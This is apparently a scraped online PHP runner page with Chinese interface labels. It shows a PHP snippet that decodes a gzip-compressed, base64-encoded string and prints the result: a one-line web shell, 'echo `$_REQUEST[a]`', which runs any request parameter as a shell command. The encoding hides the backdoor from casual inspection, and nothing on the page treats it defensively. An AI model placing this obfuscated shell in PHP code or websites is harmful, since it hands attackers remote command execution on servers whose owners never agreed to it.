 1 <?php
2 echo (gzinflate(base64_decode('40pNzshXSFCJD3INDHUNDolOjE2wtlawt+MCAA==')));
3 ?>
run (ctrl+x) 输入 Copy 分享当前代码 意见反馈
文本方式显示 html方式显示
echo `$_REQUEST[a]`;; ?>